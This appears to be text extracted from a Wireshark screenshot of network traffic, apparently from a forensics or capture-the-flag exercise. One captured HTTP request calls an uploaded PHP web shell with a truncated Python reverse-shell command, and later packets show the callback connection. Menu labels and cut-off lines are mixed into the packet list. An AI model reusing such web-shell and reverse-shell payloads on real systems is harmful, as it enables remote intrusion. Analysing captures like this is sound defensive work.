 16193 2021-02-07 16:42:09.328810739 172.20.10.2 48812 34.122.121.32 80 TCP 68 48812 → 80 [FIN, ACK] Seq=88 Ack=150 Win=64128 Len=0 TSval=2246639968 TSecr=563171605
16194 2021-02-07 16:42:09.329087998 10.251.96.5 36560 34.122.121.32 80 TCP 56 36560 → 80 [FIN, ACK] Seq=88 Ack=150 Win=64091 Len=0
16195 2021-02-07 16:42:09.329936654 34.122.121.32 80 10.251.96.5 36560 TCP 62 80 → 36560 [ACK] Seq=150 Ack=89 Win=32680 Len=0
16196 2021-02-07 16:42:09.646828320 34.122.121.32 80 172.20.10.2 48812 TCP 68 80 → 48812 [ACK] Seq=150 Ack=89 Win=64768 Len=0 TSval=563172005 TSecr=2246639968
16197 2021-02-07 16:42:16.615903858 10.251.96.3 67 255.255.255.255 68 DHCP 592 DHCP ACK - Transaction ID 0xa3b46838
16198 2021-02-07 16:42:35.675122688 10.251.96.4 49942 10.251.96.5 80 TCP 76 49942 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2446749239 TSecr=0 WS=128
16199 2021-02-07 16:42:35.675145132 10.251.96.5 80 10.251.96.4 49942 TCP 76 80 → 49942 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1335346760 TSecr=2446749239 WS=128
16200 2021-02-07 16:42:35.675409228 10.251.96.4 49942 10.251.96.5 80 TCP 68 49942 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2446749239 TSecr=1335346760
16201 2021-02-07 16:42:35.675646891 10.251.96.4 49942 10.251.96.5 80 HTTP 706 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET
16202 2021-0 80 10.251.96.4 49942 TCP 68 80 → 49942 [ACK] Seq=1 Ack=639 Win=64640 Len=0 TSval=1335346760 TSecr=2446749239
Mark/Unmark Packet Ctrl+M
16203 2021-0 48994 10.251.96.4 4422 TCP 76 48994 → 4422 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=1335346830 TSecr=0 WS=128
Ignore/Unignore Packet Ctrl+D
16204 2021-0 4422 10.251.96.5 48994 TCP 76 4422 → 48994 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=2446749310 TSecr=1335346830 WS=12
Set/Unset Time Reference Ctrl+T